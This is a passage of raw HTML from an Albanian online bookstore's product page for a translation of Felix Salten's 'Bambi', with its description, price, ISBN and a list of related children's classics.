src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/54-per-femije" title="P&euml;r F&euml;mij&euml;" ><span itemprop="title">P&euml;r F&euml;mij&euml;</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/224-rekomandime" title="Rekomandime" ><span itemprop="title">Rekomandime</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/328-klasiket-per-femije" title="Klasiket per femije" ><span itemprop="title">Klasiket per femije</span></a></span><span class="navigation-pipe">></span>Bambi</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/en/klasiket-per-femije/3286-bambi.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/7803-large_default/bambi.jpg" title="Bambi" alt="Bambi" width="0" height="0"/> <span class="span_link no-print">View larger</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_7803" class="last"> <a href="https://CloudFront.bukinist.al/7803-thickbox_default/bambi.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Bambi"> <img class="img-responsive" id="thumb_7803" src="https://CloudFront.bukinist.al/7803-cart_default/bambi.jpg" alt="Bambi" title="Bambi" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Bambi</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/en/1563_felix-salten">Felix Salten</a></span> <span class="editable reference-ar" itemprop="sku" content="BCA049">BCA049</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">New product</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Aq i dashur për fëmijët qysh prej disa brezash kudo në botë, personazhi i kaprollit Bambi u krijua nga autori austriak Felix Salten. Botimi ynë është novela e plotë e autorit, teksti origjinal, shqipëruar mjeshtërisht nga Eqrem Çabej - një prej të rrallave përkthime artistike të dijetarit të shquar - me një gjuhë sa të thjeshtë e të kuptueshme për fëmijët, aq edhe poetike e të pasur.</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> More details </a></p></div><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">This product is no longer in stock</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="3286" data-product-models="" data-name="Bambi" data-url="https://bukinist.al/en/klasiket-per-femije/3286-bambi.html" data-image-url="http://bukinist.al/img/p/7/8/0/3/7803.jpg" data-description="Libri rr&euml;fen jet&euml;n dhe aventurat e drerit m&euml; t&euml; bukur t&euml; pyllit, Bambit. Nj&euml; kryevep&euml;r poezie e lirizmi p&euml;rmbi dashurin&euml; dhe kuptimin e jet&euml;s. Rr&euml;fimi &euml;sht&euml; i nd&euml;rtuar n&euml; dy linja: n&euml; nj&euml;r&euml;n paraqitet jeta e kafsh&euml;ve t&euml; pyllit, s&euml; bashku me bukurin&euml; e natyr&euml;s, ku personazh kryesor &euml;sht&euml; Bambi, nd&euml;rsa n&euml; linj&euml;n tjet&euml;r jepet masakra q&euml; shkakton njeriu n&euml; momentin kur v&euml; dor&euml; mbi kafsh&euml;t. Pra, n&euml; t&euml; trajtohet nj&euml; tem&euml; q&euml; ka p&euml;r q&euml;llim edukimin e f&euml;mij&euml;ve ndaj vlerave t&euml; natyr&euml;s q&euml; na rrethon." data-bread-crumbs="Sipas Subjektit;Books;Home;P&euml;r F&euml;mij&euml;;Home;P&euml;rrall&euml;;Sipas Subjektit;P&euml;r F&euml;mij&euml;;Home;Klasiket per femije;Rekomandime;P&euml;r F&euml;mij&euml;;Home" data-lang="en"></div><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/en/100__botimet-cabej">Botimet &Ccedil;abej</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>99927-33-35-7</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="3286" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="600">600 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Quantity</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3286', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Add to my wishlist"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/7237-tete-kusherinj.html" class="lnk_img product-image" title="Tete kusherinj"><img src="https://CloudFront.bukinist.al/26011-home_default/tete-kusherinj.jpg" alt="Tete kusherinj" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/7237-tete-kusherinj.html" title="Tete kusherinj">Tete kusherinj</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=7237&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7237" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/7408-shtepia-e-vogel-ne-pyllin-e-madh.html" class="lnk_img product-image" title="Shtepia e vogel ne Pyllin e Madh"><img src="https://CloudFront.bukinist.al/15812-home_default/shtepia-e-vogel-ne-pyllin-e-madh.jpg" alt="Shtepia e vogel ne Pyllin e Madh" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/7408-shtepia-e-vogel-ne-pyllin-e-madh.html" title="Shtepia e vogel ne Pyllin e Madh">Shtepia e vogel ne Pyllin e Madh</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=7408&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7408" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/8528-vajza-e-historive.html" class="lnk_img product-image" title="Vajza e historive"><img src="https://CloudFront.bukinist.al/17500-home_default/vajza-e-historive.jpg" alt="Vajza e historive" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/8528-vajza-e-historive.html" title="Vajza e historive">Vajza e historive</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/2122-xhim-kopsa-dhe-lukas-makinisti.html" class="lnk_img product-image" title="Xhim kopsa dhe Lukas  makinisti"><img src="https://CloudFront.bukinist.al/6114-home_default/xhim-kopsa-dhe-lukas-makinisti.jpg" alt="Xhim kopsa dhe Lukas  makinisti" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/2122-xhim-kopsa-dhe-lukas-makinisti.html" title="Xhim kopsa dhe Lukas  makinisti">Xhim kopsa dhe Lukas  makinisti</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2122&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2122" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/2123-xhim-kopsa-dhe-trembedhjete-te-terbuarit.html" class="lnk_img product-image" title="Xhim Kopsa dhe trembedhjete te terbuarit"><img src="https://CloudFront.bukinist.al/6115-home_default/xhim-kopsa-dhe-trembedhjete-te-terbuarit.jpg" alt="Xhim Kopsa dhe trembedhjete te terbuarit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/2123-xhim-kopsa-dhe-trembedhjete-te-terbuarit.html" title="Xhim Kopsa dhe trembedhjete te terbuarit">Xhim Kopsa dhe trembedhjete te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2123&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2123" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/2139-historia-pa-mbarim.html" class="lnk_img product-image" title="Historia pa mbarim"><img src="https://CloudFront.bukinist.al/6133-home_default/historia-pa-mbarim.jpg" alt="Historia pa mbarim" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/2139-historia-pa-mbarim.html" title="Historia pa mbarim">Historia pa mbarim</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/2140-shkolla-e-magjise-dhe-histori-te-tjera.html" class="lnk_img product-image" title="Shkolla e magjise dhe histori te tjera"><img src="https://CloudFront.bukinist.al/6135-home_default/shkolla-e-magjise-dhe-histori-te-tjera.jpg" alt="Shkolla e magjise dhe histori te tjera" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/2140-shkolla-e-magjise-dhe-histori-te-tjera.html" title="Shkolla e magjise dhe histori te tjera">Shkolla e magjise dhe histori te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2140&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2140" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/2283-aventurat-e-tom-sojerit.html" class="lnk_img product-image" title="Aventurat e Tom Sojerit"><img src="https://CloudFront.bukinist.al/6473-home_default/aventurat-e-tom-sojerit.jpg" alt="Aventurat e Tom Sojerit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/2283-aventurat-e-tom-sojerit.html" title="Aventurat e Tom Sojerit">Aventurat e Tom Sojerit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2283&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2283" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/2089-njemije-e-nje-net-vell-i-dyte.html" class="lnk_img product-image" title="Njemije e nje net, vell. i dyte"><img src="https://CloudFront.bukinist.al/6021-home_default/njemije-e-nje-net-vell-i-dyte.jpg" alt="Njemije e nje net, vell. i dyte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/2089-njemije-e-nje-net-vell-i-dyte.html" title="Njemije e nje net, vell. i dyte">Njemije e nje net, vell. i dyte</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2089&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2089" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/2090-njemije-e-nje-net-vell-i-trete.html" class="lnk_img product-image" title="Njemije e nje net, vell. i trete"><img src="https://CloudFront.bukinist.al/6023-home_default/njemije-e-nje-net-vell-i-trete.jpg" alt="Njemije e nje net, vell. i trete" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/2090-njemije-e-nje-net-vell-i-trete.html" title="Njemije e nje net, vell. i trete">Njemije e nje net, vell. i trete</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2090&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2090" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/3293-e-bukura-e-pyjeve.html" class="lnk_img product-image" title="E bukura e pyjeve"><img src="https://CloudFront.bukinist.al/7810-home_default/e-bukura-e-pyjeve.jpg" alt="E bukura e pyjeve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/3293-e-bukura-e-pyjeve.html" title="E bukura e pyjeve">E bukura e pyjeve</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3293&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3293" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/3307-perrallat-e-shiut.html" class="lnk_img product-image" title="Perrallat e shiut"><img src="https://CloudFront.bukinist.al/7824-home_default/perrallat-e-shiut.jpg" alt="Perrallat e shiut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/3307-perrallat-e-shiut.html" title="Perrallat e shiut">Perrallat e shiut</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3307&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3307" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/3308-perrallat-e-rruges-broka.html" class="lnk_img product-image" title="Perrallat e rruges «Broka»"><img src="https://CloudFront.bukinist.al/7825-home_default/perrallat-e-rruges-broka.jpg" alt="Perrallat e rruges «Broka»" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/3308-perrallat-e-rruges-broka.html" title="Perrallat e rruges «Broka»">Perrallat e rruges «Broka»</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3308&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3308" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/3304-na-ishte-njehere.html" class="lnk_img product-image" title="Na ishte njehere…"><img src="https://CloudFront.bukinist.al/8482-home_default/na-ishte-njehere.jpg" alt="Na ishte njehere…" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/3304-na-ishte-njehere.html" title="Na ishte njehere…">Na ishte njehere…</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3304&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3304" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/3310-princi-i-lagjes.html" class="lnk_img product-image" title="Princi i lagjes"><img src="https://CloudFront.bukinist.al/7827-home_default/princi-i-lagjes.jpg" alt="Princi i lagjes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/3310-princi-i-lagjes.html" title="Princi i lagjes">Princi i lagjes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3310&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3310" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/3320-rrefenja-nga-pylli-i-majmuneve.html" class="lnk_img product-image" title="Rrefenja nga pylli i majmuneve"><img src="https://CloudFront.bukinist.al/7837-home_default/rrefenja-nga-pylli-i-majmuneve.jpg" alt="Rrefenja nga pylli i majmuneve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/3320-rrefenja-nga-pylli-i-majmuneve.html" title="Rrefenja nga pylli i majmuneve">Rrefenja nga pylli i majmuneve</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3320&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3320" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/7437-njemije-e-nje-net.html" class="lnk_img product-image" title="Njemije e nje net"><img src="https://CloudFront.bukinist.al/15856-home_default/njemije-e-nje-net.jpg" alt="Njemije e nje net" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/7437-njemije-e-nje-net.html" title="Njemije e nje net">Njemije e nje net</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=7437&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7437" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/8143-carli-dhe-ashensori-i-madh-prej-xhami.html" class="lnk_img product-image" title="Çarli dhe ashensori i madh prej xhami"><img src="https://CloudFront.bukinist.al/17100-home_default/carli-dhe-ashensori-i-madh-prej-xhami.jpg" alt="Çarli dhe ashensori i madh prej xhami" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/8143-carli-dhe-ashensori-i-madh-prej-xhami.html" title="Çarli dhe ashensori i madh prej xhami">Çarli dhe ashensori i madh prej...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=8143&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8143" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/3831-princi-i-vogel.html" class="lnk_img product-image" title="Princi i vogel"><img src="https://CloudFront.bukinist.al/8945-home_default/princi-i-vogel.jpg" alt="Princi i vogel" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/3831-princi-i-vogel.html" title="Princi i vogel">Princi i vogel</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3831&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3831" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/3832-aventurat-e-pinokut.html" class="lnk_img product-image" title="Aventurat e Pinokut"><img src="https://CloudFront.bukinist.al/8947-home_default/aventurat-e-pinokut.jpg" alt="Aventurat e Pinokut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/3832-aventurat-e-pinokut.html" title="Aventurat e Pinokut">Aventurat e Pinokut</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3832&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3832" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/3833-bemat-e-lizes-ne-boten-e-cudirave.html" class="lnk_img product-image" title="Bemat e Lizes ne boten e cudirave"><img src="https://CloudFront.bukinist.al/8949-home_default/bemat-e-lizes-ne-boten-e-cudirave.jpg" alt="Bemat e Lizes ne boten e cudirave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/3833-bemat-e-lizes-ne-boten-e-cudirave.html" title="Bemat e Lizes ne boten e cudirave">Bemat e Lizes ne boten e cudirave</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3833&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3833" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/4087-piter-pani.html" class="lnk_img product-image" title="Piter Pani"><img src="https://CloudFront.bukinist.al/9375-home_default/piter-pani.jpg" alt="Piter Pani" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/4087-piter-pani.html" title="Piter Pani">Piter Pani</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=4087&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4087" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/5977-hajdi.html" class="lnk_img product-image" title="Hajdi"><img src="https://CloudFront.bukinist.al/12331-home_default/hajdi.jpg" alt="Hajdi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/5977-hajdi.html" title="Hajdi">Hajdi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5977&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5977" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/librat-me-te-shitur/5984-poliana-hc.html" class="lnk_img product-image" title="Poliana - HC"><img src="https://CloudFront.bukinist.al/12338-home_default/poliana-hc.jpg" alt="Poliana - HC" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/librat-me-te-shitur/5984-poliana-hc.html" title="Poliana - HC">Poliana - HC</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5984&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5984" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6004-udhetim-i-mrekullueshem-i-nils-holgersonit-neper-suedi.html" class="lnk_img product-image" title="Udhetim i mrekullueshem i Nils Holgersonit neper Suedi"><img src="https://CloudFront.bukinist.al/12360-home_default/udhetim-i-mrekullueshem-i-nils-holgersonit-neper-suedi.jpg" alt="Udhetim i mrekullueshem i Nils Holgersonit neper Suedi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6004-udhetim-i-mrekullueshem-i-nils-holgersonit-neper-suedi.html" title="Udhetim i mrekullueshem i Nils Holgersonit neper Suedi">Udhetim i mrekullueshem i Nils...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6004&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6004" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/8484-kopshti-sekret.html" class="lnk_img product-image" title="Kopshti sekret"><img src="https://CloudFront.bukinist.al/17416-home_default/kopshti-sekret.jpg" alt="Kopshti sekret" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/8484-kopshti-sekret.html" title="Kopshti sekret">Kopshti sekret</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=8484&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8484" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/9941-ana-flokekuqja-zambaku.html" class="lnk_img product-image" title="Ana flokekuqja - Zambaku"><img src="https://CloudFront.bukinist.al/19373-home_default/ana-flokekuqja-zambaku.jpg" alt="Ana flokekuqja - Zambaku" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/9941-ana-flokekuqja-zambaku.html" title="Ana flokekuqja - Zambaku">Ana flokekuqja - Zambaku</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li 